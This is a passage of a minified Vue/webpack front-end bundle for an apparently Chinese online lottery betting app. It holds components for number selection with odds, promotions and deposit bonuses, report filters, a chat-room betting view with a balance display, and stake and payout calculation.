fix",class:{androidFoxContent:t.isAndriodFox}},t._l(t.itemArr,function(s,i){return e("div",{key:i,staticClass:"bet-item-box",class:{androidFoxItem:t.isAndriodFox},on:{click:function(e){t.choose(s)}}},[e("a",{staticClass:"bet-item",class:{curr:t.chosen.indexOf(s)>-1}},[t._v(t._s(s))]),t.renderOdds&&t.renderOdds.length?e("span",{staticClass:"bet-item-rate"},[t._v(" "+t._s(t.renderOdds[i])+" ")]):t._e()])}),0)])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"title fix"},[e("em",[e("p",[t._v("号码")])]),e("em",[e("p",[t._v("赔率")])])])}],r=(s(44114),s(18111),s(22489),s(42450)),n={props:{chosen:{type:Array,required:!0},itemArr:{type:Array,required:!0},renderOdds:{required:!0}},data(){return{isAndriodFox:(0,r.isAndriodFox)()}},methods:{choose(t){const e=window.store.state.lt.lottery.lotteryType;if("SSQ"===e||"DLT"===e){let e=[...this.chosen];this.chosen.includes(t)?e=e.filter(e=>e!==t):e.push(t),this.$store.commit({type:"lt.updateTmp",alias:"normalbox",arr:e}),this.$emit("choose","normalbox",e)}else this.$emit("choose",t,this.itemArr)}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"a569396e",null),d=c.exports},22091:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return t.textContent?e("div",{staticClass:"content_desc"},[e("div",{domProps:{innerHTML:t._s(t.textContent)}})]):t._e()},a=[],r={name:"CustomTextContent",props:{textContent:{type:String,default:""}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"2820fbd6",null),c=l.exports},22460:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ActivityBox scroll_wrapper",class:[t.h5Skin],style:{backgroundColor:"deep"===t.h5Skin?"#292929":""}},[e("div",{staticClass:"main"},[t.activeCategoriesStatus?e("ul",{staticClass:"categoryMenu"},t._l(t.actCategoryList,function(s){return e("li",{key:s.actCategory,class:{active:s.actCategory===t.actCategory},on:{click:function(e){t.actCategory=s.actCategory}}},[t._v(t._s(s.actCategory))])}),0):t._e(),t.isOrangeBlue?e("div",{staticClass:"wrapper"},[e("div",{staticClass:"activity-list"},[t._l(t.activityList,function(s,i){return e("a",{key:i,staticClass:"activity-item",on:{click:function(t){return s.handler()}}},[e("div",{staticClass:"titleText flex2"},[t._v(t._s(i+1)+"."+t._s(s.name))]),e("div",{staticClass:"bottomText"},[e("span",{staticClass:"font2"},[t._v(" "+t._s(s.title)+" ")]),s.actLogoDisplayMobile?t._e():e("i",{staticClass:"iconfont right fr"})]),s.actLogoDisplayMobile?e("div",{staticClass:"imgContent"},[e("img",{attrs:{src:s.titleImg}})]):t._e()])}),t.activityList.length?t._e():e("TCNoRecord",{attrs:{"icon-size":"4rem"}})],2)]):e("div",{staticClass:"innerWrap"},[t._l(t.activityList,function(s,i){return e("div",{key:i,staticClass:"surperise active"},[e("a",{staticClass:"wrap line",attrs:{href:""},on:{click:function(t){return t.stopPropagation(),t.preventDefault(),s.handler()}}},[e("div",{staticClass:"number"},[e("i",[t._v(t._s(i+1))])]),e("div",{staticClass:"text"},[e("strong",[t._v(t._s(s.name))]),e("p",[t._v(t._s(s.title))])]),e("i",{staticClass:"iconfont right fr"})]),s.actLogoDisplayMobile?e("div",[e("img",{staticClass:"imgWH",attrs:{src:s.titleImg},on:{click:function(t){return t.stopPropagation(),t.preventDefault(),s.handler()}}})]):t._e()])}),t.activityList.length?t._e():e("TCNoRecord",{attrs:{"icon-size":"4rem"}})],2)])])},a=[],r=(s(44114),s(18111),s(22489),s(61701),s(13579),s(58335),s(34863)),n=s(42450),o=s(1910),l=s(15714),c={name:"Activity",data(){return{actCategory:"全部活动",imgDaily:{},imgGrowth:{},imgReferralReward:{},imgFirstRechargeBonus:{},tabsKey:0}},computed:{...(0,o.L8)(["gradeList"]),activityConfigH5(){const t=l.A.state.site.activityConfigH5;return t.filter(t=>1===t.type&&1===t.status)},defaultActivity({activityConfigH5:t,imgGrowth:e,imgDaily:s,getActiveImg:i,goPath:a,contentHandler:r,imgFtpUrl:n,imgReferralReward:o,imgFirstRechargeBonus:l,isOrangeBlue:c}){const d={key:"upgrade",name:"晋级奖励",title:"会员每晋升一个等级，都能获得奖励，请查看活动说明详情。",titleImg:i(e),actLogoDisplayMobile:e.actLogoDisplayMobile,handler:()=>a("/upgrade")},h={key:"dailyPrise",name:"每日加奖",title:"每日加奖是根据会员昨日投注金额进行加奖，奖金无上限。",titleImg:i(s),actLogoDisplayMobile:s.actLogoDisplayMobile,handler:()=>a("/dailyPrise")},u={key:"ReferralReward",name:"邀请好友",title:"邀请好友，完成任务，奖励多多。",titleImg:i(o),actLogoDisplayMobile:o.actLogoDisplayMobile,handler:()=>a("/ReferralReward")},m={key:"firstRechargeBonus",name:"首充奖励",title:"完成首充任务，领取豪华奖励。",titleImg:i(l),actLogoDisplayMobile:l.actLogoDisplayMobile,handler:()=>a("/firstRechargeBonus")},p=t.map(t=>{const e=(t,e)=>t<e?r(t):r(t).slice(0,e),s=c?"imgOrangeBlue":"img";return{key:"activityInfo",name:c?r(t.name):e(t.name,12),title:r(t.intro),titleImg:n+`${t[s]}`,actLogoDisplayMobile:t.actLogoDisplayMobile,actCategory:t.actCategory,handler:()=>a("/activityInfo",{id:t.id,title:r(t.name)})}});return[d,h,u,m,...p]},isOrangeBlue({h5Skin:t,orangeBlueImgValidate:e}){return"orangeBlue"===t&&!e},activityList({rewardDataLength:t,hasGradeList:e,imgReferralReward:s,imgFirstRechargeBonus:i,isF099:a}){let r=[];return r=this.isOrangeBlue?[...0!==t?["dailyPrise"]:[],...e?["upgrade"]:[],...s.activeType?["ReferralReward"]:[],...i.activeType?["firstRechargeBonus"]:[],"activityInfo"]:[...e&&a?["upgrade"]:[],...0!==t?["dailyPrise"]:[],...e&&!a?["upgrade"]:[],...s.activeType?["ReferralReward"]:[],...i.activeType?["firstRechargeBonus"]:[],"activityInfo"],this.defaultActivity.filter(t=>r.includes(t.key)).sort((t,e)=>r.indexOf(t.key)-r.indexOf(e.key)).filter(t=>"全部活动"===this.actCategory?t:t.actCategory===this.actCategory)},rewardDataLength(){let t=l.A.state.site.rewardData;const e=JSON.parse(localStorage.getItem("site.rewardData"));return(0,n.IsParmReady)(localStorage.getItem("site.rewardData"))&&null!=localStorage.getItem("site.rewardData")?e.length:(t=l.A.state.site.rewardData,t.length)},hasGradeList(){let t=0;for(let e=0;e<this.gradeList.length;e++)0===Number(this.gradeList[e].statusGrowthGain)&&t++;return t!==this.gradeList.length},sitePath(){const{sitePath:t}=this.$config;return t},isF099({sitePath:t}){return"F099"===t},orangeBlueImgValidate({activityConfigH5:t}){return t.some(t=>t.actLogoDisplayMobile&&!t.imgOrangeBlue)},activeCategoriesStatus(){return this.$os.activeCategoriesStatus||0},actCategoryList(){return[{actCategory:"全部活动",cateSort:0},...this.$config.actCategoryList||[]].sort((t,e)=>t.cateSort-e.cateSort)}},activated(){l.A.dispatch("MobileSettingAction"),this.activityInit(),this.tabsKey++},created(){},methods:{getActiveImg:n.getActiveImg,initActiveList(){this.imgGrowth={},this.imgDaily={},this.imgReferralReward={},this.imgFirstRechargeBonus={}},activityInit(){this.$turning=!0,this.actCategory="全部活动",l.A.dispatch(r.ACTIVITY_INIT).then(t=>{this.$turning=!1,this.initActiveList();const{levelUpBonus:e,dailyBonus:s,firstRechargeBonus:i,referralReward:a}=t.data.activityDescriptionsMap||{};Object.assign(this,{imgGrowth:e||{},imgDaily:s||{},imgFirstRechargeBonus:i||{},imgReferralReward:a||{}})}).catch(t=>{console.log(t.msg),this.$turning=!1})},goPath(t,e={}){window.router.push({path:t,query:e})},contentHandler(t){const e=(t||"").decodeEntity({imgFtpUrl:1}).stringReplace("<img",'<img style="max-width:300px;"').stringReplace('style="','style="max-width:100%;').stringReplace('<table style="max-width:100%;','<table style="').stringReplace("<p",'<p style="word-break: break-word;"').stringReplace("<div",'<div style="word-break: break-word;"');return e}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"26c8e648",null),m=u.exports},22674:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"RadioType"},[e("span",[t._v(t._s(t.isSiteFK?"订单类型 :":t.isGeneral?"类型 :":"游戏类型 :"))]),t._l(t.radioOptions,function(s){return e("div",{key:s.id},[e("input",{attrs:{id:s.id,name:"type",type:"radio"},domProps:{checked:s.type===t.type},on:{click:function(e){return t.onChangeType(s.type)}}}),e("label",{attrs:{for:s.id}},[t._v(t._s(s.label))])])}),t._t("default")],2)},a=[],r=s(22856),n={name:"RadioType",props:{type:{type:Number,default:0},options:{type:Array,default:()=>[]}},setup(t,{listeners:e}){const s=(0,r.nI)(),i=s.proxy,a=(0,r.KR)(t.options),n="agentReport"===i.$route.name,o=n||"pLstatement"===i.$route.name;function l(t){e.click&&e.click(t)}return(0,r.sV)(()=>{const t=()=>[{id:"all",label:"全部",type:0,show:!0},{id:"cp",label:"彩票",type:1,show:!i.isSiteFK},{id:"qz",label:"对战",type:2,show:!i.isSiteFK},{id:"tw",label:"第三方",type:3,show:i.extGameOpen},{id:"tn",label:"天能",type:4,show:i.tnGameOpen},{id:"gr",label:"个人",type:5,show:n}].filter(t=>t.show);0===a.value.length&&(a.value=t())}),{radioOptions:a,onChangeType:l,isGeneral:o}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"0fdfbf28",null),d=c.exports},23412:function(t,e,s){s.d(e,{A:function(){return Ae}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"BetAreaChatRoom"},[t.gotoLottery?e("div"):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.ifShowBasket&&!t.isBL,expression:"!ifShowBasket && !isBL"}],class:{BetAreaChatRoom_wrapper:!0,KL8:"KL8"===t.$parent.ltype,PK10:"BSC"===t.$parent.ltype,CTBSC:"CTBSC"===t.$parent.ltype,CTK3:"CTK3"===t.$parent.ltype,isNiu:t.isNiu}},[e("ltHeaderCR"),t.isCTK3||t.isNiu?t._e():e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowType,expression:"ifShowType"}],staticClass:"isLotteryCon flex"},[t.isMMC?[t.isMMC?e("ltResultMMCCR"):t._e(),t.isMMC?e("div",{staticClass:"issue-end-time"},[e("MmcTimeBox")],1):t._e()]:[t.isMMC?t._e():e("ltResultCR"),t.isMMC?t._e():e("ltTimebarCR")]],2),e("ltPKKLCR",{directives:[{name:"show",rawName:"v-show",value:!t.ifShowType,expression:"!ifShowType"}]}),t.isCtcp||t.isNiu||t.isBL?t._e():e("PlayAreaCR"),t.isCtcp||t.isNiu?t._e():e("ltFooterCR")],1),t.isNiu?t._e():e("basketCR",{directives:[{name:"show",rawName:"v-show",value:t.ifShowBasket,expression:"ifShowBasket"}],nativeOn:{click:function(t){return function(t){t.stopPropagation()}.apply(null,arguments)}}})],1)},a=[],r=s(80529),n=s(42450),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ltHeaderCR"},[t.showMoreTip?e("header",{staticClass:"sscHeader fix",on:{touchmove:t.stopOuter}},[e("div",{staticClass:"balanceDiv"},[e("span",{directives:[{name:"show",rawName:"v-show",value:!t.showMoneyFlag,expression:"!showMoneyFlag"},{name:"prevent-double-click",rawName:"v-prevent-double-click"}],on:{click:function(e){e.stopPropagation(),t.getBalance(e)}}},[e("span",{class:{tabs:!0,tabMoney:!0}},[t._v(" 余额 "),e("span",{staticClass:"eye"},[t._v("*****")])])]),t.showMoneyFlag?e("span",{staticClass:"tabs balance"},[e("ins",{on:{click:function(e){t.showMoneyFlag=!t.showMoneyFlag}}},[t._v(" ￥"+t._s(t.$money)+" ")])]):t._e()]),e("div",{staticClass:"clickForClose close_1",on:{click:function(e){return t.closeLottery()}}}),e("div",{staticClass:"playSort"},[t.isNiu?t._e():e("p",[t._v("玩 "),e("br"),t._v("法")]),e("span",[e("div",{on:{click:function(e){return e.stopPropagation(),t.toggleModeSelect.apply(null,arguments)}}},[e("em",{class:{six:6===t.title.length}},[t._v(" "+t._s(t.isNiu?"说明":t.title)+" ")]),e("div",{staticClass:"sscRotate"},[e("i",{staticClass:"iconfont backface-hidden",class:{"rotate-180":t.ifShowModeSelect}},[t._v("")])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowModeSelect,expression:"ifShowModeSelect"}]},[e("div",{staticClass:"playSortMore"},[t.isNiu?e("div",{staticClass:"playIntroNiu"},[e("playIntro")],1):e("div",{staticClass:"playSortMoreCon"},[e("ul",{staticClass:"betFilter fix"},[e("li",{on:{click:function(e){return e.stopPropagation(),t.showInfo.apply(null,arguments)}}},[t._v("游戏简介")]),e("li",{on:{click:function(e){return e.stopPropagation(),t.toHow.apply(null,arguments)}}},[t._v("玩法说明")])]),e("ul",{staticClass:"betFilter fix"},t._l(t.config,function(s,i){return e("li",{key:i,class:{curr:i===t.mode.group,currCtcp:i===t.groupName,lastSelect:"大小单双"===i},on:{click:function(e){return e.stopPropagation(),t.changeGroup(s)}}},[t._v(t._s(i))])}),0),t.noShowBetFilterAnd?e("ul",{staticClass:"betFilterAnd"},t._l(t.config[t.mode.group],function(s,i){return e("li",{key:i,staticClass:"fix",class:t.addSubGroupClass(i)},[t.show?e("span",[t._v(t._s(i))]):t._e(),e("div",{staticClass:"fix"},t._l(s,function(s,i){return e("a",{key:i,class:s.mode===t.mode.mode?"curr":"",on:{click:function(e){t.changeMode(s)}}},[t._v(t._s(s.name))])}),0)])}),0):t._e()])])])])]),e("div",{staticClass:"clickForClose close_2",on:{click:function(e){return t.closeLottery()}}}),e("div",{ref:"lotterySort",staticClass:"lotterySort",staticStyle:{height:"2.1em"}},[e("div",{on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}},[e("em",[t._v(t._s(t.cutName))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.LotteryList.length>1,expression:"LotteryList.length > 1"}],staticClass:"sscRotateType"},[e("i",{staticClass:"iconfont gameType backface-hidden",class:{"rotate-180":t.ifShowTypeSelect}})])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.LotteryList.length>1,expression:"ifShowTypeSelect && LotteryList.length > 1"}],on:{click:function(t){t.stopPropagation()}}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.LotteryList.length>1,expression:"LotteryList.length > 1"}],ref:"showTypeSelect",staticClass:"lotteryList fix",class:t.LotteryList.length>7?"CTK3TwoCol":"",on:{"!click":function(e){return t.changeLottery.apply(null,arguments)}}},t._l(t.ltList,function(s){return e("router-link",{key:s.lotteryCode,staticClass:"switchLotteryLink",class:{CTK3TwoCol:t.isCTK3},attrs:{to:t.getLink(s.lotteryType,s.lotteryCode)}},[t._v(" "+t._s(s.lotteryName)+" ")])}),1)])]):t._e(),t.showHow?e("div",{staticClass:"howToPlayContainer"},[e("div",{staticClass:"top bg-black"},[t.isAndriod?t._e():e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.closeHow.apply(null,arguments)}}}),t.isAndriod?e("a",{staticClass:"iconfont",on:{click:t.closeHow}},[e("span",{attrs:{id:"triangle-facing-left"}})]):t._e(),e("span",[t._v("玩法说明")])]),e("howToPlay",{staticClass:"howToPlay",attrs:{"is-chatroom":!0}})],1):t._e()])},l=[],c=(s(44114),s(18111),s(22489),s(7588),s(61701),s(33110),s(58335),s(1910)),d=s(99250),h=s(15714),u={components:{playIntro:()=>s.e(8813).then(s.bind(s,98813)),howToPlay:()=>Promise.all([s.e(3208),s.e(9402)]).then(s.bind(s,29402))},mixins:[d.A],data(){return{lotteryConfig:{},LotteryList:[],show:"",lotteryName:"",routeSwitchFlag:"",nameSpecific:{KORFFC:"韩国",SLFKFFC:"斯洛伐克",AUFFC:"澳洲",CAFFC:"加拿大",TWFFC:"台湾",TWBINGO:"台湾"},nameFilter:{SSC:"时时彩",FFC:"时时彩",MMC:"彩",XX5:"11选5",KL8:"快乐8",BSC:"赛车",CTSSC:"时时彩",CTBSC:"赛车",CTK3:"快3",QQC:"分分彩",LK28:"幸运28"},showMoneyFlag:!1,isShowMoney:!1,lotteryConfigLocal:JSON.parse(localStorage.getItem("site.lotteryConfig")),lotteryListLocal:JSON.parse(localStorage.getItem("site.lotteryList")),showHow:!1}},computed:(0,c.aH)({myFavorite(){return h.A.state.myFavorite},isNiu(){return(0,n.isNiu)()},nowlotteryName(t){return"RB"===h.A.state.lt.lottery.lotteryType?t.lt.lottery.lotteryName.slice(2):t.lt.lottery.lotteryName},showMoreTip(t){return t.lt.showMoreTip},ltList(){return this.setLotteryList()},nowLt(){return(0,n.IsParmReady)(h.A.state.site.lotteryList)&&(0,n.IsParmReady)(h.A.state.site.lotteryList[this.lcode])?h.A.state.site.lotteryList[this.lcode].lotteryName:""},ltName(){const t=this.$route.params.code,e=h.A.state.site.lotteryList[t].lotteryName;return e},noShowBetFilterAnd(){return!["LK28","CTSSC","CTBSC","CTK3","QQC"].includes(this.ltype)},title(){return this.isCtcp?this.groupName:this.mode.tag},isCtcp(){return(0,n.isCtcp)()},isAndriod(){return!!(0,n.isAndriod43)()},mode:function(t){return t.lt.mode},config:function(t){return t.lt.config},ifShowModeSelect:function(){return"modeSelect"===h.A.state.lt.box},ifShowTypeSelect:function(){return"typeSelect"===h.A.state.lt.box},ltype(){return this.$route.params.type},lcode(){return this.$route.params.code},groupName(){return h.A.state.lt.groupName},switchRecord(){return h.A.state.lt.lt_switch_record},isCTK3(){return(0,n.isCTK3)()},lotteryListState(){return h.A.state.site.lotteryList},lotteryConfigState(){return h.A.state.site.lotteryConfig},showCPCP(){return!(0,n.IsParmReady)(this.$config.showCpcp)||this.$config.showCpcp},cutName(){const t=(0,n.cutName)(this.lotteryName);return t.length>5?`${t.slice(0,4)}...`:t}}),watch:{$route(t,e){this.setLotteryList()}},created(){h.A.state.lt.box="",this.setLotteryList(),this.getBalance()},methods:{showInfo(){(0,n.showInfo)(),this.toggleModeSelect()},toHow(){this.showHow=!0},closeHow(){this.showHow=!1},stopOuter(t){(0,n.isIOS)()&&"switchLotteryLink"!==t.target.classList.value&&"playInfo"!==t.target.classList.value&&t.preventDefault()},getLotteryType(t,e){let s="";if(/BN\d?FFC/.test(e)){const t=e.startsWith("CTBN");s=t?"CTBN":"BN"}else s="FFC"===t||"MMC"===t?"SSC":"BSC"===t?"PK10":"CTBSC"===t?"CTPK10":"KL8"===t||"LK28"===t||"QQC"===t?"KL":"CTKL8"===t||"CTLK28"===t?"CTKL":"PL3"===t||"FC3D"===t?"LOW":["NN","GF","DT","RB","SH","TH","SLM","BJL"].includes(t)?"CPCP":t;return s},setLotteryList(){const t=this.ltype,e=this.lcode;this.lotteryConfig=h.A.state.site.lotteryConfig,this.lotteryNameFilter(t,e,this.nowLt);const s=JSON.stringify(h.A.state.site.lotteryList),i=JSON.parse(s);return this.lotteryConfig.forEach(s=>{let a=[];const r=[];if(s.lotteryList){a=s.lotteryList.slice(0);for(let e=0;e<s.lotteryList.length;e++){const{lotteryType:n}=i[s.lotteryList[e]]||{};"KL"!==s.lotteryClassID||"QQC"!==t&&"LK28"!==t||"QQC"!==n&&"LK28"!==n?("KL"===s.lotteryClassID&&n===t||"CTKL"===s.lotteryClassID&&n===t||"PK10"===s.lotteryClassID&&"ANL"!==n)&&r.push(s.lotteryList[e]):r.push(s.lotteryList[e]),0!==r.length&&(a=r)}}const o=this.getLotteryType(t,e),l=s.lotteryClassID===o;!this.showCPCP&&l&&"CPCP"===o&&(a=a.filter(t=>(0,n.HHCPIsOpen)(t,h.A.getters.HHCPLotteryList))),l&&(this.LotteryList=a.map(t=>i[t]))}),this.LotteryList},changeGroup:function(t){const e=this;for(const s in t){const i=t[s];i.forEach(function(t){t.default&&e.$store.commit("lt.changeMode",t)})}if(this.isCtcp){const t=[];this.mode.forEach(e=>{const s={};s.mode=e.mode,s.chosen=[],t.push(s)}),h.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t}),h.A.commit("lt.clearBasket");const e=(0,n.getByClassName)("betContent"),s=(0,n.getByClassName)("minus");for(let i=0;i<e.length;i++)e[i].style.display="block",s[i].classList.remove("plus")}this.noShowBetFilterAnd||this.toggleModeSelect()},changeMode:function(t){h.A.commit("lt.changeMode",t)},changeLottery(t){t.preventDefault();const e=t.target.pathname,s=e.split("/").pop();h.A.dispatch("ChangeBox",""),h.A.state.lt.isOpening&&(0,n.isMMC)()?window.layer.confirm("<span>开奖进行中<br>是否要中断开奖<span>",["确定","取消"],()=>{h.A.state.lt.stopOpen=!0}):(this.LotteryList.forEach(t=>{t.lotteryCode===s&&(this.LotteryName=t.lotteryName)&&this.lotteryNameFilter(t.lotteryType,t.lotteryCode,t.lotteryName,t.isSelf)}),clearTimeout(this.routeSwitchFlag),this.routeSwitchFlag=setTimeout(()=>{window.router.push({path:t.target.pathname})},60))},getLink:function(t,e){return"/lottery/"+t+"/"+e},lotteryNameFilter(t,e,s){this.show=!1,(0,n.IsParmReady)(s)||(s=h.A.state.lt.lottery.lotteryName);const i=(0,n.IsParmReady)(this.nameFilter[t])?this.nameFilter[t]:"",a=(0,n.IsParmReady)(this.nameSpecific[e])?this.nameSpecific[e]:"",r=i.length,o=s.length;["FFC","SSC","MMC","XX5","PL3"].includes(t)&&(this.show=!0),(0,n.IsParmReady)(a)?this.lotteryName=a:(0,n.IsParmReady)(i)&&s.substr(-r)===i&&i!==s?this.lotteryName=s.substr(0,o-r):"彩"===s.substr(-1)?this.lotteryName=s.substr(0,o-1):this.lotteryName="RB"===t?"红黑大战":s},toggleModeSelect(){h.A.dispatch("ChangeBox","modeSelect")},toggleTypeSelect(){h.A.dispatch("ChangeBox","typeSelect")},addSubGroupClass:function(t){const e={"直选":"directSelect","组选":"groupSelect","不定位":"notPosition","趣味":"taste","定位胆":"otherPosition","大小单双":"lastSelect"};return e[t]},switchTab(t){h.A.state.lt.lt_switch_record=t,1===h.A.state.lt.lt_switch_record?((0,n.getByClassName)("sscHeader")[0].style.zIndex="102",(0,n.getById)("lotteryNiu")&&((0,n.getById)("lotteryNiu").style.opacity="1"),(0,n.getByClassName)("sscFooter")[0]&&((0,n.getByClassName)("sscFooter")[0].style.opacity="1")):((0,n.getByClassName)("sscHeader")[0].style.zIndex="103",(0,n.getById)("lotteryNiu")&&((0,n.getById)("lotteryNiu").style.opacity="0"),(0,n.getByClassName)("sscFooter")[0]&&((0,n.getByClassName)("sscFooter")[0].style.opacity="0"))},getBalance(){this.isShowMoney=!1,this.GetUserBanlance().then(()=>{this.showMoneyFlag=!0,setTimeout(()=>{this.isShowMoney=!0},500)})},hideMoney(){this.showMoneyFlag=!1},closeLottery(){return(0,n.closeLottery)()}}},m=u,p=s(845),y=(0,p.A)(m,o,l,!1,null,"dca22502",null),g=y.exports,C=(s(18237),function(){var t=this,e=t._self._c;return t.isLK28AndQQC?e("div",{staticClass:"sscFooter LK28Footer"},[t.betCount?e("div",{staticClass:"bet-money"},[e("em",[t._v("当前选号")]),e("span",{staticClass:"text-ellipsis"},[t._v(t._s(t.betCount?t.betStr:""))])]):t._e(),t.betCount?e("div",{staticClass:"bet-money"},[t._v(" 每注金额"),e("input",{directives:[{name:"model",rawName:"v-model",value:t.showPrice,expression:"showPrice"}],attrs:{type:"tel",maxlength:"7"},domProps:{value:t.showPrice},on:{input:[function(e){e.target.composing||(t.showPrice=e.target.value)},function(e){t.changeShowPrice()}]}}),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.showPrice,expression:"!showPrice"}]},[t._v(t._s("请输入要投注的金额"))]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.showPrice,expression:"showPrice"}]},[t._v(t._s("最高可中")),e("span",[t._v(t._s(t.getExpectAward))]),t._v(t._s("元"))])]):t._e(),e("div",{staticClass:"bet-info fix"},[e("div",{staticClass:"bet-info-left"},[e("a",{staticClass:"bet-info-clear",on:{click:function(e){return t.clear()}}},[t._v("清空"),e("i",{staticClass:"iconfont"})]),e("span",{staticClass:"bet-info-count"},[t._v(t._s("共"+t.betCount+"注")+" "),t.betCount&&t.showPrice?e("span",[t._v(" "+t._s(", "+Number(t.betMoney)+"元")+" ")]):t._e()])]),e("div",{staticClass:"bet-info-right"},[e("button",{staticClass:"bet-info-confirm",on:{click:function(e){return t.confirmBet()}}},[t._v("马上投注")])])])]):e("div",{staticClass:"sscFooter",class:t.betCount?"active":"",on:{touchmove:function(t){t.preventDefault()}}},[e("div",{staticClass:"sscBetInfo fix",style:t.is360QrEnter&&t.noFocusInput?t.is360height:""},[e("div",{staticClass:"betContent",on:{click:function(e){return t.addBet()}}},[e("em",{staticClass:"iconfont"},[t._v("")]),e("div",[e("h3",{class:{smallFont:t.isOverElevenChar,superSmallFont:t.isOverEighteenChar}},[t._v(t._s("共"+t.betCount+"注，"+t.betMoney+"元"))]),e("p",[t._v(t._s(t.betCount?t.betStr:""))])])]),e("div",{staticClass:"betCart"},[e("a",{on:{click:function(e){e.stopPropagation(),t.showBasket(e)}}},[e("i",{staticClass:"iconfont"},[t._v(" "),e("em",{directives:[{name:"show",rawName:"v-show",value:t.betAmount,expression:"betAmount"}]},[t._v(t._s(t.betAmount))]),e("div",{class:"moveNum "+t.moveClass},[e("span",[t._v("1")])])]),t._v(" "+t._s("\n号码篮")+" ")])])]),e("div",{staticClass:"multipleCon",style:t.is360QrEnter&&t.noFocusInput?"padding-bottom: 4.6em;":"",attrs:{id:"multipleCon"}},[e("div",{staticClass:"multipleConLine fix"},[e("div",{staticClass:"multiple",on:{click:function(e){return t.checkMultipleBet()}}},[e("em",{class:t.canReduce?"":"noMore",on:{click:function(e){return t.reduce()}}},[t._v(t._s("-"))]),e("input",{directives:[{name:"model",rawName:"v-model.lazy",value:t.power,expression:"power",modifiers:{lazy:!0}}],attrs:{type:"tel",disabled:!t.multipleBet},domProps:{value:t.power},on:{change:[function(e){t.power=e.target.value},function(e){t.power=e.target.value}],focus:function(e){return t.is360Pos()},blur:function(e){return t.fix360Pos()}}}),e("em",{class:t.canAdd?"":"noMore",on:{click:function(e){return t.add()}}},[t._v(t._s("+"))])]),t._v(" "),e("span",[t._v("倍")]),e("div",{staticClass:"moneyUnit"},t._l(t.unitArr,function(s){return e("a",{class:t.unit===s.unit?"curr":"",on:{click:function(e){return t.changeUnit(s.unit)}}},[t._v(" "+t._s("\n"+s.word+"\n")+" ")])}),0)])]),t.isOpening&&t.isMMC?e("div",{staticClass:"mmcBetOpen fix"},[e("button",{staticClass:"mmc_stop",attrs:{disabled:t.mmcStop},on:{click:function(e){return t.mmcBetOpenStop()}}},[t._v("停止开奖")])]):t._e()])}),f=[],v=s(14347),w=s(63541),b={data:function(){return{moveClass:"",showPrice:"",is360height:{bottom:"49px"},noFocusInput:!0,originalUnitMod:0}},computed:{isOverElevenChar(){return(this.betCount.toString()+this.betMoney.toString()).length>=12&&(this.betCount.toString()+this.betMoney.toString()).length<19},isOverEighteenChar(){return(this.betCount.toString()+this.betMoney.toString()).length>=19},isLK28AndQQC(){return"LK28"===this.LotteryType||"QQC"===this.LotteryType},betMaxBetMultiplier(){return this.power>h.A.state.lt.bet.betting_maxMultiplier&&h.A.commit("lt.setPower",h.A.state.lt.bet.betting_maxMultiplier),h.A.state.lt.bet.betting_maxMultiplier},unitArr(){return this.creatUnitArr(!1)},playId(){return h.A.state.lt.playId},mode:function(){return this.showPrice="",h.A.state.lt.mode.mode},award:function(){return h.A.state.lt.award},itemArr:function(){return"LK28001001001"===this.mode||"QQC001001001"===this.mode?["0","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27"]:"LK28002001001"===this.mode||"QQC002001001"===this.mode?["红波","绿波","蓝波"]:"LK28003001001"===this.mode||"QQC003001001"===this.mode?["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"]:void 0},sumOdds:function(){const t=this.award,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},maxBetMultiplierArr:function(){const t=h.A.state.lt.maxBetMultiplier,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},maxExpectAwardArr:function(){const t=h.A.state.lt.maxExpectAward,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},getExpectAward:function(){const t=h.A.state.lt.bet.betting_number.split(" "),e=this;if("LK28001002001"===this.mode||"QQC001002001"===this.mode){const t=h.A.state.lt.tmp.sp.length,e=(t-1)*(t-2)/2,s=h.A.state.lt.maxExpectAward,i=(+this.showPrice*e*this.award).toFixed(3);return 1*i>1*s?s:i}{let s=0;if("QQC003001001"===this.mode||"LK28003001001"===this.mode){const i=[],a=[],r=[],n=[];t.forEach(function(t){switch(t){case"大":case"极大":i.push(t),a.push(t);break;case"小":case"极小":r.push(t),n.push(t);break;case"单":i.push(t),r.push(t);break;case"双":a.push(t),n.push(t);break;case"大单":i.push(t);break;case"大双":a.push(t);break;case"小单":r.push(t);break;case"小双":n.push(t);break;case"豹子":i.push(t),a.push(t),r.push(t),n.push(t);break}});const o=[[...i],[...a],[...r],[...n]],l=[];o.forEach(function(t){t.length>0&&l.push(v.s_(t,e.mode))}),s=Math.max(...l),s=(+e.showPrice*s).toFixed(3)}else 